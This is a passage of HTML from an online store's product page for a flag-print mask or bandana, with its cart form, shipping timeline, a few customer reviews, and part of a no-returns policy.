e&quot;:&quot;$30,000.00&quot;,&quot;terms&quot;:[{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]}],&quot;installments_buyer_prequalification_enabled&quot;:false,&quot;seller_id&quot;:2835193}" ux-mode="iframe" show-new-buyer-incentive="false"></shopify-payment-terms><input type="hidden" name="product-id" value="6953317662886" /><input type="hidden" name="section-id" value="template--20172661457129__main" /></form></div>









  <variant-selects
    id="variant-selects-template--20172661457129__main"
    class="no-js-hidden"
    data-section="template--20172661457129__main"
    data-url="/products/mask-flag-04"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    
    
    style="
      margin-top: 1.5rem;
      margin-bottom: 1.5rem;
    "
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--20172661457129__main-option_1_label_container'>
            <label class="form__label" for="Option-template--20172661457129__main-0">
              
                <span id="custom-label-template--20172661457129__main-1">
                  
                  
                  Style - Mask
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--20172661457129__main-1-0"
        name="Style"
        value="Mask"
        form="product-form-template--20172661457129__main"
        
          checked
        
        class=""
      >
      <label
        class="accent-color-text"
        for="template--20172661457129__main-1-0"
      >
        Mask<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":40884040761510,"title":"Mask","option1":"Mask","option2":null,"option3":null,"sku":"00-JKT-MMBD0238","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"American Flag 04 NBD - Mask","public_title":"Mask","options":["Mask"],"price":1999,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--20172661457129__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--20172661457129__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--20172661457129__main"
        class="select__select"
        form="product-form-template--20172661457129__main"
      ><option
            
              selected="selected"
            
            
            value="40884040761510"
          >Mask - $19.99</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>



<div
    id="Quantity-Form-template--20172661457129__main"
    class="product-form__input product-form__quantity"
    
    style="
      margin-top: 1.5rem;
      margin-bottom: 1.5rem;
    "
  >
    
    
    <label class="quantity__label form__label" for="Quantity-template--20172661457129__main">
      Quantity
      <span class="quantity__rules-cart no-js-hidden hidden">
        <span class="loading-overlay hidden">
          <span class="loading-overlay__spinner">
            <svg
              aria-hidden="true"
              focusable="false"
              class="spinner"
              viewBox="0 0 66 66"
              xmlns="http://www.w3.org/2000/svg"
            >
              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
            </svg>
          </span>
        </span>
        <span
          >(<span class="quantity-cart">0</span> in cart)</span
        >
      </span>
    </label>
    <quantity-input
      class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text"
      data-section="template--20172661457129__main"
    >
      <button class="quantity__button no-js-hidden" name="minus" type="button">
        <span class="visually-hidden">Decrease quantity for American Flag 04 NBD</span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

      </button>
      <input
        class="quantity__input"
        type="number"
        name="quantity"
        id="Quantity-template--20172661457129__main"
        data-cart-quantity="0"
        data-min="1"
        min="1"
        
        step="1"
        value="1"
        form="product-form-template--20172661457129__main"
      >
      <button class="quantity__button no-js-hidden" name="plus" type="button">
        <span class="visually-hidden">Increase quantity for American Flag 04 NBD</span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

      </button>
    </quantity-input>
    <div class="quantity__rules caption no-js-hidden"></div>
  </div>




<style>
  #ProductSubmitButton-template--20172661457129__main,
  #SectionAtcBtn-template--20172661457129__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="
    margin-top: 2.4rem;
    margin-bottom: 2.4rem;
  "
><product-form
      id="ProductForm-template--20172661457129__main"
      class="product-form main-product-form"
      data-section="template--20172661457129__main"
      data-options="Style"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--20172661457129__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--20172661457129__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="40884040761510"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--20172661457129__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
              >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      Add to cart
</span>
                
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="6953317662886" /><input type="hidden" name="section-id" value="template--20172661457129__main" /></form></product-form><link href="//nativeheritagestore.com/cdn/shop/t/15/assets/component-pickup-availability.css?v=132348821858131657411760751547" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="40884040761510"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//nativeheritagestore.com/cdn/shop/t/15/assets/pickup-availability.js?v=79308454523338307861760751547" defer="defer"></script></div>

<div id="shopify-block-AM0pLd2Fpclphb0FKb__tipo_related_products_app_block_product_nwiwNq" class="shopify-block shopify-app-block"><div data-id="AM0pLd2Fpclphb0FKb__tipo_related_products_app_block_product_nwiwNq"><div class="productBoughtTogether"></div>
</div>
  </div>

<dynamic-dates
  data-date-format="mm_dd"
  data-day-labels="Mon, Tue, Wed, Thu, Fri, Sat, Sun"
  data-month-labels="Jan, Feb, Mar, Apr, May, Jun, Jul, Aug, Sep, Oct, Nov, Dec"
  data-days-to-skip=""
  data-dates-to-skip=""
  
  style="
    margin-top: 2.4rem;
    margin-bottom: 2.4rem;
    --item-count: 3;
  "
  class='shipping-checkpoints'
>
  <div
    class='shipping-checkpoints__bar color-inverse'
    style="--item-count-sub: 2;"
  >
    &nbsp
  </div>
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  add_shopping_cart
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date]</strong>"
        data-min-days="0"
        data-max-days="0"
      >
        <strong>-</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Ordered"
        data-min-days="0"
        data-max-days="0"
      >
        Ordered
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="1"
        data-max-days="2"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Order Ready"
        data-min-days="1"
        data-max-days="2"
      >
        Order Ready
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="7"
        data-max-days="10"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Delivered"
        data-min-days="7"
        data-max-days="10"
      >
        Delivered
      </p>
    </div>
  
  
</dynamic-dates>





<div 
  class="review-items-container side-margins-negative"
  style="
    --star-color:#ffcc00;
    --checkmark-color:#6d388b;
    --bg-color:#f2f2f2;
    --border-radius: 1.2rem;
    --border-thickness: 0px;
    --border-color: #b7b7b7;
    margin-top: 2.4rem;
    margin-bottom: 2.4rem;
  " 
  
>
  
    
    <splide-component
      data-type='slide'
      data-autoplay='false'
      data-autoplay-speed='5'
      data-gap-desktop="45"
      data-gap-mobile="45"
      data-side-padding-desktop="15"
      data-side-padding-mobile="15"
      data-slides-desktop="1"
      data-slides-mobile="1"
      style="--columns-desktop:1;--columns-mobile:1;--gap-desktop:45px;--gap-mobile:45px;--padding-desktop:15px;--padding-mobile:15px;"
    >
      <div class='splide splide--precalc-width splide--precalc-padding splide--small-pagination splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-hidden splide--mobile-arrows-hidden' data-desktop-adaptive-height="true" data-mobile-adaptive-height="true">
        <div class='splide__track'>
          <ul class="splide__list">
  
  
    
      
        <li class="splide__slide">
          <div class="splide__slide__container">
      
          <div class="review-item review-item--top custom-border-radius custom-border-hex color-background-1"><div class="review-item__right">
              <div class="review-item__text">
                <p>Absolutely love the art on this shirt and the message is so important! I really appreciate this company and the workers behind it.</p>
              </div><div class="review-item__author">
                  <em>Lauren Zepernick</em> 
  <div class='rating-stars__container' style='transform: translateY(0%);font-size: 0.9em; color: var(--star-color);'>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
  </div>

                </div></div>
          </div>
    
        </div>
      </li>
    
  
    
      
        <li class="splide__slide">
          <div class="splide__slide__container">
      
          <div class="review-item review-item--top custom-border-radius custom-border-hex color-background-1"><div class="review-item__right">
              <div class="review-item__text">
                <p>Great grip on different surfaces, I’ve worn them on tile, grass, and even wet stone without slipping.</p>
              </div><div class="review-item__author">
                  <em>Davidson</em> 
  <div class='rating-stars__container' style='transform: translateY(0%);font-size: 0.9em; color: var(--star-color);'>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
  </div>

                </div></div>
          </div>
    
        </div>
      </li>
    
  
    
      
        <li class="splide__slide">
          <div class="splide__slide__container">
      
          <div class="review-item review-item--top custom-border-radius custom-border-hex color-background-1"><div class="review-item__right">
              <div class="review-item__text">
                <p>Received my order today, and I’m beyond satisfied! Highly recommend this T-shirt!</p>
              </div><div class="review-item__author">
                  <em><strong>Rubel </strong></em>
  <div class='rating-stars__container' style='transform: translateY(0%);font-size: 0.9em; color: var(--star-color);'>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
  </div>

                </div></div>
          </div>
    
        </div>
      </li>
    
  
  
          </ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    </splide-component>
  
</div>



<style>
  #Accordion-AR21qc0ptMFhXdTNhK__de158e68-5d0d-4819-a625-e2dabdff87d1 {
    --animation-duration: 0.4s;
    --border-thickness: 1px;
    --border-style: solid;
    
  }
  
</style>


<div
  id="Accordion-AR21qc0ptMFhXdTNhK__de158e68-5d0d-4819-a625-e2dabdff87d1"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--medium quick-add-hidden"
  data-border-type="none"
  style="
    margin-top: 2.4rem;
    margin-bottom: 0.0rem;
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-AR21qc0ptMFhXdTNhK__de158e68-5d0d-4819-a625-e2dabdff87d1-template--20172661457129__main"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-AR21qc0ptMFhXdTNhK__de158e68-5d0d-4819-a625-e2dabdff87d1-template--20172661457129__main"
      aria-controls="AccordionContent-AR21qc0ptMFhXdTNhK__de158e68-5d0d-4819-a625-e2dabdff87d1-template--20172661457129__main"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <span class="material-icon material-symbols-outlined">
  check_box
</span>
        
        <h2 class="h4 accordion__title">
          Description
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-AR21qc0ptMFhXdTNhK__de158e68-5d0d-4819-a625-e2dabdff87d1-template--20172661457129__main"
    role="region"
    aria-labelledby="AccordionHeading-AR21qc0ptMFhXdTNhK__de158e68-5d0d-4819-a625-e2dabdff87d1-template--20172661457129__main"
  >
    <div class="accordion__content" id="ProductAccordion-AR21qc0ptMFhXdTNhK__de158e68-5d0d-4819-a625-e2dabdff87d1-template--20172661457129__main">
      <div class="accordion__content__inner rte block-margins">
        <p>Click here to choose set of 3 cool masks quickly: <a href="https://welcomenativeshop.com/collections/set-3">https://welcomenativeshop.com/collections/set-3</a></p>
<p>All of our Bandanas are custom-made-to-order and handcrafted to the highest quality standards.<br><br>Add style to your wardrobe with a 3-pack of custom printed bandanas!<br>Amazing colors and print quality<br>100% Premium polyester material, lightweight and seamless for ultimate comfort<br>Breathable, stretchable, wicks away moisture and dries quickly<br>Versatile with over 10 ways to wear!<br>Use it as a neck gaiter, bandana, wristband, headband or face mask and many more!<br></p>
<p><strong>Add to cart 3 items and wait 3s to enjoy your gift!!</strong></p>
        
        
      </div>
    </div>
  </div>
</div>



<style>
  #Accordion-AYWc4RjhXbnhWck1qb__collapsible_row_3GAX9C {
    --animation-duration: 0.4s;
    --border-thickness: 1px;
    --border-style: solid;
    
  }
  
</style>


<div
  id="Accordion-AYWc4RjhXbnhWck1qb__collapsible_row_3GAX9C"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--medium quick-add-hidden"
  data-border-type="none"
  style="
    margin-top: 0.0rem;
    margin-bottom: 0.0rem;
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-AYWc4RjhXbnhWck1qb__collapsible_row_3GAX9C-template--20172661457129__main"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-AYWc4RjhXbnhWck1qb__collapsible_row_3GAX9C-template--20172661457129__main"
      aria-controls="AccordionContent-AYWc4RjhXbnhWck1qb__collapsible_row_3GAX9C-template--20172661457129__main"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <span class="material-icon material-symbols-outlined">
  check_box
</span>
        
        <h2 class="h4 accordion__title">
          Return & Refund
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-AYWc4RjhXbnhWck1qb__collapsible_row_3GAX9C-template--20172661457129__main"
    role="region"
    aria-labelledby="AccordionHeading-AYWc4RjhXbnhWck1qb__collapsible_row_3GAX9C-template--20172661457129__main"
  >
    <div class="accordion__content" id="ProductAccordion-AYWc4RjhXbnhWck1qb__collapsible_row_3GAX9C-template--20172661457129__main">
      <div class="accordion__content__inner rte block-margins">
        
        <p><span><strong>***RETURNS/ EXCHANGE</strong></span></p>
<p><span>Since your product is custom printed just for you, </span><em><strong>Native</strong></em><span><em><strong> Heritage Store</strong></em> <strong>DO NOT ACCEPT RETURN/ EXCHANGE</strong>. If you have any problem with the item you purchased, please let us know at  support@nativeheritagestore.com</span><span> and let our support team do our best to assist you. We </span><span>will replace defective items or an incorrect order simply by receiving a photograph showing the specific problem with the product and by including the order number.</span></p>
<p><span>We won't responsible for refund or exchange if you return items on your  own without contacting us first. Please don't return item to the address writing on the package. Thank you for your understanding!</span></p>
<p><strong><span>***REFUND/ RESEND</span></strong></p>
<p><span><strong>We accept refund/ resent in these cases:</strong></span></p>
